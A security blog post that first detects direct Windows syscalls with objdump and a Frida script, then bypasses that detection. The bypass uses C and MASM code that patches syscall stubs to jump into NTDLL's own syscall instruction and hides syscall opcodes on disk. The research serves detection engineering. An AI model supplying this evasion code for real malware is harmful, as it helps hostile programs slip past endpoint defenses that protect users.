Hiding your syscalls

I’ve previously blogged about using Frida to detect direct syscalls by looking for any syscall instructions originating from outside of NTDLL. After writing some basic detections for that purpose, I was curious about how easy it would be to bypass those detections. The answer was very!

I’d like to note up top here that in this blog I’ll just be bypassing detections that I wrote myself. To the best of my knowledge EDR vendors aren’t really alerting on direct syscalls yet.

You can find all of the source code for this blog post here.

Basic detection methodology

I’ll briefly recap the detections that I used in the previous post to detect the use of direct syscalls. All syscalls in NTDLL follow a basic structure:

mov r10, rcx

mov eax, *syscall number*

syscall

ret

So in the previous post I described two detections here. The first is that we could look for the “mov r10,rcx” instruction and then inspect the next instruction to determine if it was a syscall, since this allowed me to inspect the syscall number. I’ve since scrapped this idea since we can just inspect the EAX register and pull the syscall number out of there when we find a syscall. Additionally, this is an incredibly easy detection to bypass. Instead of moving the value in the R10 register into the RCX register, we could do the following instead:

mov r11, r10

mov rcx, r11

And we could expand that into an incredibly complicated series of instructions if we wanted to. The same goes for detecting based on placing a syscall number into EAX. Instead of moving the syscall into EAX, we could copy the above and just add an extra step. The OS doesn’t really care so long as there’s a syscall number in eax when it transitions to the kernel.

mov r11, *syscall number*

mov eax, r11

I actually think this is kind of cool to bypass because it’s reminiscent of bypassing the signature based detection from days of anti-virus past.

Since we can’t rely on this, we can instead target the one instruction that all syscalls must call by definition: syscall! We also need to look out for the int 2eh instruction which is the legacy way of invoking a syscall, but it’s the same logic.

As I mentioned up top, we can attempt to detect this by looking for any syscall instructions that originate from outside of NTDLL’s address space. I tested this detection against two types of programs: one that reads NTDLL from disk and dynamically resolves syscalls, and one that has a syscall table embedded at compile time (a la Syswhispers). In both cases I was able to detect the use of manual system calls.

Detection on disk

One thing I didn’t talk about in the last blog post was trying to determine if an executable is using direct syscalls while it’s sitting on disk. At the time I was more interested in identifying this behavior in-memory, but there’s many situations where you may have a suspicious binary on disk. Whether that’s a PE/shellcode carved out of memory or an executable dropped to disk, we can take an identical approach as above to identify direct syscalls in use. We can do this just with objdump and grep in the case of a plain PE.

I’ve got a compiled copy of Dumpert on disk to test this with.

objdump --disassemble -M intel Outflank-Dumpert.exe | grep "syscall"

And the output.

140013438: 0f 05 syscall

140013443: 0f 05 syscall

14001344e: 0f 05 syscall

[truncated]

14001356c: 0f 05 syscall

140013577: 0f 05 syscall

140013582: 0f 05 syscall

I ran this same command against a few other binaries to check for massive false positives. I checked calc, notepad, Chrome, etc. and none of them triggered this behavior.



I was also curious whether or not this would work on a project using stubs generated by Syswhispers so I went ahead and compiled a project using the files from the example-output folder in the Syswhispers2 repo and a main function which used the code from the CreateRemoteThread injection example.

And it looks good. I think that all things considered this is actually a pretty free win with some pretty boring static analysis.





We can also detect “int 2eh” invocations in the same manner to cover all the bases.

Back to memory

Anyways back to detecting syscalls at runtime since on-disk detection does us no good with fileless malware. My methodology in the last post was to look for any syscall instructions and then check if they originated from within the bounds of NTDLL. If it didn’t originate from NTDLL then it’s very likely that it was invoked manually. I’m sure there are exceptions to this, but since you’re likely running this sort of detection against a suspected bad file we can take some liberties in this regard.

Bypassing this detection

When an EDR hooks a function, they often replace the first instruction with a JMP instruction to their own code. So if an EDR were to hook a syscall in NTDLL, it would look like this:

jmp *address of EDR's function*

mov eax, *syscall number*

syscall

ret

So if we follow this model of hooking, there’s a nice syscall instruction just sitting there within NTDLL!

Additionally, I have yet to see an EDR that hooks every function in NTDLL. For reference, you can check out Mr-Un1k0d3r’s EDR repository, which contains a list of the NTDLL functions that are hooked by several EDR vendors. There’s very little reason to hook every function, as only a subset of them are traditionally used by malware.

So in order for there to not be a clean syscall somewhere, the EDR would have to hook every function in NTDLL AND clobber the entire function.

My theory was that in order to bypass the detection we could simply grab an unhooked syscall stub (or just any clean syscall instruction) from NTDLL, get the address of the actual syscall instruction, and patch a jump to it into our malicious syscall so that our stub will now look as follows:

mov r10, rcx

mov eax, *syscall number*

jmp *address of legit syscall instruction*

ret

Obfuscating on disk

Before I talk about implementing this I was curious whether or not this method would also help us avoid including syscall instructions in our binary. Since we’re just going to overwrite the syscall instruction anyways, we don’t need to have it in the stub. So we can just replace it with whatever to avoid having the syscall instruction show up in the disassembly.

mov r10, rcx

mov eax, 55h

nop //where our syscall should be

ret

The nop instruction will get replaced with a jmp at runtime so nothing will show up if we use the same objdump command as earlier.

I think if you’re dropping to disk it may actually be worth it to obfuscate your syscall instructions and reconstruct them at runtime even if you just replace the nop with a normal syscall instruction. I doubt that any EDR currently alerts on this but it seems like a free win to me.

Implementation

To implement this I took the Dumpert project and used that as a base. You could generate the necessary files using Syswhispers, but I used the files from Dumpert because it just has the plain syscall stubs embedded which offered slightly lower complexity. However the same thing could be done with a Syswhispers project by changing a few variables. (I ended up doing that after finishing this post, check out the section at the bottom)

I used NtCreateFile as a proof of concept syscall since it creates a file that I can observe. To get the stub you’ll want to create a file named “Syscalls.asm” and add the following (assuming you’re on Windows 10):

.code

NtCreateFile10 proc

mov r10, rcx

mov eax, 55h

syscall

ret

NtCreateFile10 endp

end

In order to include this file in Visual Studio you’ll want to select the project in the Solution Explorer, and then in the toolbar select Project > Build Customizations and check “masm” then OK. Then in the Solution Explorer right click on Syscalls.asm and set the Item Type to “Microsoft Macro Assembler”. This should include your assembly into the build.

The next few blocks of code are from this post on ired.team about resolving syscalls dynamically, with some slight modifications.

In our header file.

#pragma once

#include <Windows.h>

#define STATUS_SUCCESS 0

#define OBJ_CASE_INSENSITIVE 0x00000040L

#define FILE_OVERWRITE_IF 0x00000005

#define FILE_SYNCHRONOUS_IO_NONALERT 0x00000020

typedef LONG KPRIORITY;

#define InitializeObjectAttributes( i, o, a, r, s ) { \

(i)->Length = sizeof( OBJECT_ATTRIBUTES ); \

(i)->RootDirectory = r; \

(i)->Attributes = a; \

(i)->ObjectName = o; \

(i)->SecurityDescriptor = s; \

(i)->SecurityQualityOfService = NULL; \

}

typedef struct _UNICODE_STRING {

USHORT Length;

USHORT MaximumLength;

PWSTR Buffer;

} UNICODE_STRING, * PUNICODE_STRING;

typedef const UNICODE_STRING* PCUNICODE_STRING;

typedef struct _OBJECT_ATTRIBUTES {

ULONG Length;

HANDLE RootDirectory;

PUNICODE_STRING ObjectName;

ULONG Attributes;

PVOID SecurityDescriptor;

PVOID SecurityQualityOfService;

} OBJECT_ATTRIBUTES, * POBJECT_ATTRIBUTES;

typedef struct _IO_STATUS_BLOCK

{

union

{

LONG Status;

PVOID Pointer;

};

ULONG Information;

} IO_STATUS_BLOCK, * PIO_STATUS_BLOCK;

EXTERN_C NTSTATUS NtCreateFile10(PHANDLE FileHandle, ACCESS_MASK DesiredAccess, POBJECT_ATTRIBUTES ObjectAttributes, PIO_STATUS_BLOCK IoStatusBlock, PLARGE_INTEGER AllocationSize, ULONG FileAttributes, ULONG ShareAccess, ULONG CreateDisposition, ULONG CreateOptions, PVOID EaBuffer, ULONG EaLength);

NTSTATUS(*NtCreateFile)(

PHANDLE FileHandle,

ACCESS_MASK DesiredAccess,

POBJECT_ATTRIBUTES ObjectAttributes,

PIO_STATUS_BLOCK IoStatusBlock,

PLARGE_INTEGER AllocationSize,

ULONG FileAttributes,

ULONG ShareAccess,

ULONG CreateDisposition,

ULONG CreateOptions,

PVOID EaBuffer,

ULONG EaLength

);

typedef void (WINAPI* _RtlInitUnicodeString)(

PUNICODE_STRING DestinationString,

PCWSTR SourceString

);

This defines some structs that we need to call NtCreateFile as well as our NtCreateFile function prototype.

In our actual C file we’ll define a big ol’ block of variables within our main function.

SIZE_T bytesWritten = 0;

DWORD oldProtection = 0;

HANDLE file = NULL;

DWORD fileSize = NULL;

DWORD bytesRead = NULL;

LPVOID fileData = NULL;

// variables for NtCreateFile

OBJECT_ATTRIBUTES oa;

HANDLE fileHandle = NULL;

NTSTATUS status = NULL;

UNICODE_STRING fileName;

_RtlInitUnicodeString RtlInitUnicodeString = (_RtlInitUnicodeString)

GetProcAddress(GetModuleHandle(L"ntdll.dll"), "RtlInitUnicodeString");

RtlInitUnicodeString(&fileName, (PCWSTR)L"\\??\\c:\\temp\\temp.log");

IO_STATUS_BLOCK osb;

ZeroMemory(&osb, sizeof(IO_STATUS_BLOCK));

InitializeObjectAttributes(&oa, &fileName, OBJ_CASE_INSENSITIVE, NULL, NULL);

Then we’ll need to get the address of NTDLL and parse some information out of it. We’re going to use all this info to find the syscalls.

//Get NTDLL address

HANDLE process = GetCurrentProcess();

MODULEINFO mi;

HMODULE ntdllModule = GetModuleHandleA("ntdll.dll");

GetModuleInformation(process, ntdllModule, &mi, sizeof(mi));

LPVOID ntdllBase = mi.lpBaseOfDll;

PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)ntdllBase;

PIMAGE_NT_HEADERS imageNTHeaders = (PIMAGE_NT_HEADERS)((DWORD_PTR)ntdllBase + dosHeader->e_lfanew);

DWORD exportDirRVA = imageNTHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;

PIMAGE_SECTION_HEADER section = IMAGE_FIRST_SECTION(imageNTHeaders);

PIMAGE_SECTION_HEADER textSection = section;

PIMAGE_SECTION_HEADER rdataSection = section;

for (int i = 0; i < imageNTHeaders->FileHeader.NumberOfSections; i++)

{

if (strcmp((CHAR*)section->Name, (CHAR*)".rdata") == 0) {

rdataSection = section;

break;

}

section++;

}

PIMAGE_EXPORT_DIRECTORY exportDirectory = (PIMAGE_EXPORT_DIRECTORY)RVAtoRawOffset((DWORD_PTR)ntdllBase + exportDirRVA, rdataSection);

This will get a handle to NTDLL and grab the base address. Using that base address we can parse out all of the headers and sections. Now we can modify the function that resolves the syscall stubs to grab the first one.

PVOID RVAtoRawOffset(DWORD_PTR RVA, PIMAGE_SECTION_HEADER section)

{

return (PVOID)RVA;

}

LPVOID GetFirstStub(PIMAGE_EXPORT_DIRECTORY exportDirectory, LPVOID fileData, PIMAGE_SECTION_HEADER textSection, PIMAGE_SECTION_HEADER rdataSection)

{

PDWORD addressOfNames = (PDWORD)RVAtoRawOffset((DWORD_PTR)fileData + *(&exportDirectory->AddressOfNames), rdataSection);

PDWORD addressOfFunctions = (PDWORD)RVAtoRawOffset((DWORD_PTR)fileData + *(&exportDirectory->AddressOfFunctions), rdataSection);

for (int i = 0; i < exportDirectory->NumberOfNames; i++)

{

DWORD_PTR functionNameVA = (DWORD_PTR)RVAtoRawOffset((DWORD_PTR)fileData + addressOfNames[i], rdataSection);

DWORD_PTR functionVA = (DWORD_PTR)RVAtoRawOffset((DWORD_PTR)fileData + addressOfFunctions[i + 1], textSection);

LPCSTR functionNameResolved = (LPCSTR)functionNameVA;

if (functionNameResolved[0] == 'N' && functionNameResolved[1] == 't')

{

return (LPVOID)functionVA;

}

}

return (LPVOID)NULL;

}

The original code would parse NTDLL for a given function, copy it into a buffer, and then return true. However in this case we don’t need the whole stub, we just need the address of it. The above code will just grab the first Nt function, but it could easily be adjusted to grab a given function that we know won’t be hooked or just a random NTDLL function.

LPVOID ntdllSyscallPointer = GetFirstStub(exportDirectory, ntdllBase, textSection, rdataSection);

Now that we have a pointer to a legit syscall we can write a function to patch our syscall with a jump to the legit syscall.

char* createObfuscatedSyscall(LPVOID SyscallFunction, LPVOID ntdllSyscallPointer) {

//Get the address of the syscall instruction

LPVOID syscallAddress = (char*)ntdllSyscallPointer + 18;

//construct a trampoline

unsigned char jumpPrelude[] = { 0x00, 0x49, 0xBB }; //mov r11

unsigned char jumpAddress[] = { 0xDE, 0xAD, 0xBE, 0xEF, 0xDE, 0xAD, 0xBE, 0xEF }; //placeholder where the address goes

*(void**)(jumpAddress) = syscallAddress; //replace the address

unsigned char jumpEpilogue[] = { 0x41, 0xFF, 0xE3 , 0xC3 }; //jmp r11

//Copy it all into a final buffer

char finalSyscall[30];

memcpy(finalSyscall, SyscallFunction, 7);

memcpy(finalSyscall + 7, jumpPrelude, 3);

memcpy(finalSyscall + 7 + 3, jumpAddress, sizeof(jumpAddress));

memcpy(finalSyscall + 7 + 3 + 8, jumpEpilogue, 4);

//Make sure that we can execute

DWORD oldProtect = NULL;

VirtualProtectEx(GetCurrentProcess(), &finalSyscall, sizeof(finalSyscall), PAGE_EXECUTE_READWRITE, &oldProtect);

return &finalSyscall;

}

This looks a little convoluted but the underlying principle is:

- Construct some assembly bytes which will store our syscall address into the R11 register and then JMP to it

- Insert the address of the syscall in NTDLL into the jmp

- Copy all of that into a buffer

- Give that buffer executable permissions and return it to the user

Then we can call the function providing the NtCreateFile10 assembly stub and a pointer to the legit NTDLL syscall.

NtCreateFile = createObfuscatedSyscall(&NtCreateFile10, ntdllSyscallPointer);

Assuming this works, we can then call NtCreateFile normally.

status = NtCreateFile(&fileHandle, FILE_GENERIC_WRITE, &oa, &osb, 0, FILE_ATTRIBUTE_NORMAL, FILE_SHARE_WRITE, FILE_OVERWRITE_IF, FILE_SYNCHRONOUS_IO_NONALERT, NULL, 0);

if (status != STATUS_SUCCESS) {

printf("Syscall failed...\n");

}

else {

printf("Syscall succeeded!\n");

}

return 0;

And there you have it! All of the code necessary in order to:

- Parse NTDLL for an arbitrary syscall stub

- Get the address of the legit syscall instruction

- Patch our malicious syscall stub with a JMP to the legit syscall

- Call our function which will jmp to NTDLL for the syscall

Note: One very important thing that I spent forever figuring out is that you need to DISABLE Incremental Linking. If you do not then VS will construct a jump table which will ruin any attempts to access the embedded NtCreateFile stub. You can do this by right clicking the project, selecting Linker > General and setting Enable Incremental Linking to No. There’s probably a way around this but I have not found it.

Testing

So, moment of truth! Does this bypass actually work?

We’ll need a Frida script to verify if this bypasses our detection.

var modules = Process.enumerateModules()

var ntdll = modules[1]

var ntdllBase = ntdll.base

send("[*] Ntdll base: " + ntdllBase)

var ntdllOffset = ntdllBase.add(ntdll.size)

send("[*] Ntdll end: " + ntdllOffset)

var pNtAcceptConnectPort = Module.findExportByName('ntdll.dll', 'NtAcceptConnectPort');

Interceptor.attach(pNtAcceptConnectPort, {

onEnter: function (args){}

})

const mainThread = Process.enumerateThreads()[0];

Process.enumerateThreads().map(t => {

Stalker.follow(t.id, {

events: {

call: false, // CALL instructions: yes please

// Other events:

ret: false, // RET instructions

exec: false, // all instructions: not recommended as it's

// a lot of data

block: false, // block executed: coarse execution trace

compile: false // block compiled: useful for coverage

},

onReceive(events) {

},

transform(iterator){

let instruction = iterator.next()

do{

if(instruction.mnemonic == "syscall"){

var addrInt = instruction.address.toInt32()

//If the syscall is coming from somewhere outside the bounds of NTDLL

//then it may be malicious

if(addrInt < ntdllBase.toInt32() || addrInt > ntdllOffset.toInt32()){

send("[+] Found a potentially malicious syscall")

iterator.putCallout(onMatch)

}

}

iterator.keep()

} while ((instruction = iterator.next()) !== null)

}

})

})

function onMatch(context){

send("[+] Syscall number: " + context.rax)

}

The above script will:

- Resolve the bounds of NTDLL

- Place a hook on NtAcceptConnectPort. This is the first Nt function and will help us verify that even if there is a hook placed on the function then the syscall should be intact.

- Add a Stalker to every thread which will check every instruction to see if it is a syscall. If it is, then we’ll check if it’s within the bounds of NTDLL. If it’s outside of NTDLL, then we will attach a callout to it which will look at the EAX register and tell us what the syscall number is. Then we’ll inform the user of the malicious syscall.

If instead of calling our createObfuscatedSyscall function we just call the syscall normally:

NtCreateFile = &NtCreateFile10;

NtCreateFile(...)

Then it should be detected.

[?] Attempting process start..

[+] Injecting => PID: 16308, Name: C:\Users\pcuser\source\repos\suspendedunhook\x64\Debug\find_syscall_address.exe

[+] Process start success

[*] Ntdll base: 0x7ffd31970000

[*] Ntdll end: 0x7ffd31b65000

[+] Found a potentially malicious syscall

[+] Syscall number: 0x55

However if we do call createObfuscatedSyscall:

[?] Attempting process start..

[+] Injecting => PID: 5320, Name: C:\Users\pcuser\source\repos\suspendedunhook\x64\Debug\find_syscall_address.exe

[+] Process start success

[*] Ntdll base: 0x7ffd31970000

[*] Ntdll end: 0x7ffd31b65000

Then we get a clean bill of health! It appears as though we’ve successfully bypassed any detection that looks for syscall instructions originating outside of NTDLL.

Integrating with Syswhispers

I originally was just using the syscall stubs from the Dumpert project, but after I got that working I figured I should probably also make this work with Syswhispers since that’s the predominant method for including syscall stubs into a VS project. In fact we only have to make one modification to the stubs generated by Syswhispers, which is to add a bunch of nops to the end of each stub to make room for the extra instructions that we need to add. They don’t have to be nops necessarily, so long as we have an extra 11 bytes.

Also instead of creating a new buffer and returning that, we’ll need to directly modify the Syswhispers stub. So createObfuscatedSyscall will now look like this.

void createObfuscatedSyscall(LPVOID SyscallFunction, LPVOID ntdllSyscallPointer) {

//Get the address of the syscall instruction

LPVOID syscallAddress = (char*)ntdllSyscallPointer + 18;

unsigned char jumpPrelude[] = { 0x49, 0xBB }; //mov r11

unsigned char jumpAddress[] = { 0xDE, 0xAD, 0xBE, 0xEF, 0xDE, 0xAD, 0xBE, 0xEF }; //placeholder where the address goes

*(void**)(jumpAddress) = syscallAddress; //replace the address

unsigned char jumpEpilogue[] = { 0x41, 0xFF, 0xE3 , 0xC3 }; //jmp r11

DWORD oldProtect = NULL;

VirtualProtectEx(GetCurrentProcess(), SyscallFunction, 61 + 2 + 8 + 4, PAGE_READWRITE, &oldProtect);

memcpy((char*)SyscallFunction + 61, jumpPrelude, 2);

memcpy((char*)SyscallFunction + 61 + 2, jumpAddress, sizeof(jumpAddress));

memcpy((char*)SyscallFunction + 61 + 2 + 8, jumpEpilogue, 4);

VirtualProtectEx(GetCurrentProcess(), SyscallFunction, 61 + 2 + 8 + 4, oldProtect, &oldProtect);

}

There’s probably a more elegant solution to this but I was happy with a quick proof of concept.

Conclusion

There is a compelling argument to be made that this is a solution for a non-existent problem. To the best of my knowledge, EDR vendors have not really begun picking up on direct syscalls. They may get finicky when it comes to reading NTDLL from disk, but for syscalls included at compile time I have not heard about any sort of detections. However I think that it is a good exercise to dig into our tooling in this manner. Personally, I’ve learned a LOT about syscalls and upped my assembly skills a bit from hacking on this.

References

Retrieving NTDLL Syscall Stubs from Disk at Run-time - spotheplanet